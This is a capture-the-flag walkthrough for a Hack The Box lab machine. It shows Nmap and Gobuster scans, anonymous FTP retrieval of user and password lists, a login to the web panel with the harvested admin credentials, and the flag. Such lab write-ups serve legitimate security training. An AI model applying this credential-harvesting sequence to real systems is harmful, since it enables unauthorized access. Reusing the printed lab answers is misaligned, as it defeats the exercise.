In this walkthrough, we exploit a misconfigured vsFTPd 3.0.3 service and weak credentials to gain initial access and retrieve sensitive information, including a flag.
Reconnaissance
We begin by scanning the target 10.129.75.248 with Nmap to identify open ports and running services.
└─$ sudo nmap -sV -sC 10.129.75.248Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-08 13:10 WIBNmap scan report for 10.129.75.248Host is up (0.28s latency).Not shown: 998 closed tcp ports (reset)PORT STATE SERVICE VERSION21/tcp open ftp vsftpd 3.0.3| ftp-syst:| STAT:| FTP server status:| Connected to ::ffff:10.10.14.9| Logged in as ftp| TYPE: ASCII| No session bandwidth limit| Session timeout in seconds is 300| Control connection is plain text| Data connections will be plain text| At session startup, client count was 1| vsFTPd 3.0.3 - secure, fast, stable|_End of status| ftp-anon: Anonymous FTP login allowed (FTP code 230)| -rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist|_-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd80/tcp open http Apache httpd 2.4.41 ((Ubuntu))|_http-title: Smash - Bootstrap Business Template|_http-server-header: Apache/2.4.41 (Ubuntu)Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 30.90 secondsAnalysis of Scan Results
- Port
21(FTP) is open, runningvsFTPd 3.0.3. - Anonymous login is enabled, meaning we can access files without credentials.
- Port
80(HTTP) is open, hosting an Apache web server.
Exploring FTP for Credential Discovery
Since anonymous FTP login is allowed, we connect and check for files:
└─$ ftp 10.129.75.248Connected to 10.129.75.248.220 (vsFTPd 3.0.3)Name (10.129.75.248:w1thre): anonymous230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.ftp> ls229 Entering Extended Passive Mode (|||49415|)150 Here comes the directory listing.-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd226 Directory send OK.ftp> get allowed.userlistlocal: allowed.userlist remote: allowed.userlist229 Entering Extended Passive Mode (|||45473|)150 Opening BINARY mode data connection for allowed.userlist (33 bytes).100% |************************************************| 33 81.58 KiB/s 00:00 ETA226 Transfer complete.33 bytes received in 00:00 (0.12 KiB/s)ftp> get allowed.userlist.passwdlocal: allowed.userlist.passwd remote: allowed.userlist.passwd229 Entering Extended Passive Mode (|||44218|)150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).100% |************************************************| 62 181.82 KiB/s 00:00 ETA226 Transfer complete.62 bytes received in 00:00 (0.22 KiB/s)ftp> exit221 Goodbye.Examining the files:
┌──(w1thre㉿hackbox)-[/mnt/…/cybersec/hackthebox/starting_point/crocodile]└─$ lsallowed.userlist allowed.userlist.passwd
┌──(w1thre㉿hackbox)-[/mnt/…/cybersec/hackthebox/starting_point/crocodile]└─$ cat allowed.userlistaronpwnmeowegotisticalswadmin
┌──(w1thre㉿hackbox)-[/mnt/…/cybersec/hackthebox/starting_point/crocodile]└─$ cat allowed.userlist.passwdrootSupersecretpassword1@BaASD&9032123sADSrKXM59ESxesUFHAdThis suggests possible usernames and passwords for the system.
Enumerate Website Directory
When we open the website, it will look like this:

Seems nothing we can do much in this page. We can run Gobuster to find hidden directories:
└─$ gobuster dir --url http://10.129.75.248/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php,html===============================================================Gobuster v3.6by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://10.129.75.248/[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.6[+] Extensions: php,html[+] Timeout: 10s===============================================================Starting gobuster in directory enumeration mode===============================================================/.php (Status: 403) [Size: 278]/.html (Status: 403) [Size: 278]/index.html (Status: 200) [Size: 58565]/login.php (Status: 200) [Size: 1577]/assets (Status: 301) [Size: 315] [--> http://10.129.75.248/assets/]The presence of login.php suggests a login panel. Using the usernames and passwords from the FTP server, we attempt logging in.
Foothold
Looking forward to login.php page, we can use the credentials that we’ve got before admin:rKXM59ESxesUFHAd

After we successfully log in, we can get the flag.

Flag
c7110277ac44d78b6a9fff2232434d16